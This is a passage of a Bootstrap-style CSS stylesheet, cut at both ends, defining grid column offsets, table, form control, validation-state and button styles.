    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
    border-top: 0;
}
.table>tbody+tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
    border: 1px solid #ddd;
}
.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
    border-bottom-width: 2px;
}
.table-striped>tbody>tr:nth-child(odd) {
    background-color: #f9f9f9;
}
.table-hover>tbody>tr:hover {
    background-color: #f5f5f5;
}
table col[class*=col-] {
    position: static;
    float: none;
    display: table-column;
}
table td[class*=col-],
table th[class*=col-] {
    position: static;
    float: none;
    display: table-cell;
}
.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
    background-color: #f5f5f5;
}
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
    background-color: #e8e8e8;
}
.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
    background-color: #dff0d8;
}
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
    background-color: #d0e9c6;
}
.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
    background-color: #d9edf7;
}
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
    background-color: #c4e3f3;
}
.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
    background-color: #fcf8e3;
}
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
    background-color: #faf2cc;
}
.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
    background-color: #f2dede;
}
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
    background-color: #ebcccc;
}
.table-responsive {
    overflow-x: auto;
    min-height: 0.01%;
}
@media screen and (max-width:767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive>.table {
        margin-bottom: 0;
    }
    .table-responsive>.table>thead>tr>th,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tfoot>tr>td {
        white-space: nowrap;
    }
    .table-responsive>.table-bordered {
        border: 0;
    }
    .table-responsive>.table-bordered>thead>tr>th:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child {
        border-left: 0;
    }
    .table-responsive>.table-bordered>thead>tr>th:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child {
        border-right: 0;
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th,
    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td {
        border-bottom: 0;
    }
}
fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700;
}
input[type=search] {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
input[type=radio],
input[type=checkbox] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
input[type=file] {
    display: block;
}
input[type=range] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    -moz-transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    -ms-transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control:-moz-placeholder {
    color: #999;
}
.form-control::-moz-placeholder {
    color: #999;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eee;
    opacity: 1;
}
textarea.form-control {
    height: auto;
}
input[type=search] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    input[type=date],
    input[type=time],
    input[type=datetime-local],
    input[type=month] {
        line-height: 34px;
    }
    input[type=date].input-sm,
    input[type=time].input-sm,
    input[type=datetime-local].input-sm,
    input[type=month].input-sm {
        line-height: 31px;
    }
    input[type=date].input-lg,
    input[type=time].input-lg,
    input[type=datetime-local].input-lg,
    input[type=month].input-lg {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer;
}
.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
    position: absolute;
    margin-left: -20px;
    margin-top: 4px \9;
}
.radio+.radio,
.checkbox+.checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: 400;
    cursor: pointer;
}
.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type=radio][disabled],
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=checkbox].disabled,
fieldset[disabled] input[type=radio],
fieldset[disabled] input[type=checkbox] {
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.form-control-static {
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0;
}
.input-sm,
.form-group-sm .form-control {
    height: 31px;
    padding: 5px 10px;
    font-size: 13px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm,
select.form-group-sm .form-control {
    height: 31px;
    line-height: 31px;
}
textarea.input-sm,
textarea.form-group-sm .form-control,
select[multiple].input-sm,
select[multiple].form-group-sm .form-control {
    height: auto;
}
.input-lg,
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px;
}
select.input-lg,
select.form-group-lg .form-control {
    height: 46px;
    line-height: 46px;
}
textarea.input-lg,
textarea.form-group-lg .form-control,
select[multiple].input-lg,
select[multiple].form-group-lg .form-control {
    height: auto;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}
.input-lg+.form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.input-sm+.form-control-feedback {
    width: 31px;
    height: 31px;
    line-height: 31px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    border-color: #3c763d;
    background-color: #dff0d8;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    border-color: #8a6d3b;
    background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    border-color: #a94442;
    background-color: #f2dede;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label~.form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only~.form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width:766px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group>.form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type=radio],
    .form-inline .checkbox input[type=checkbox] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px;
}
@media (min-width:766px) {
    .form-horizontal .control-label {
        text-align: right;
        margin-bottom: 0;
        padding-top: 7px;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width:766px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 14.3px;
    }
}
@media (min-width:766px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
    }
}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    -moz-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    -moz-opacity: 0.65;
    -khtml-opacity: 0.65;
    -webkit-opacity: 0.65;
    opacity: 0.65;
    -ms-filter: alpha(opacity=65);
    filter:alpha(opacity=65);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    color: #337ab7;
    font-weight: 400;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px;
}
.btn-sm {
    padding: 5px 10px;
    font-size: 13px;
